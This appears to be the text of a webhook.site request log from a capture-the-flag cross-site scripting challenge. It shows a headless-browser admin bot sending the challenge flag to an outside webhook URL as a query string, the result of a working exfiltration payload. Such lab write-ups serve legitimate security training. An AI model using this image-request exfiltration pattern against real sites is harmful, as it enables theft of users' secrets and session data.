 Request Details Permalink Raw content Export as
GET https://webhook.site/3091ed00-b085-4cdf-9fd7-6b30093e707f?flag=grey{b4by_x55_347cb
d01cbc74d13054b20f55ea6a42c}
Host 34.124.157.94 whois
Date 05/22/2023 5:01:05 PM (a few seconds ago)
Size 0 bytes
ID 9fe39a39-3e6e-46ec-ac36-98c41d80364d
Files
Query strings
flag grey{b4by_x55_347cbd01cbc74d13054b20f55ea6a42c}
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer http://localhost:5000/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...
sec-ch-ua-mobile ?0
sec-ch-ua "HeadlessChrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
host webhook.site
content-length
content-type
Form values
(empty)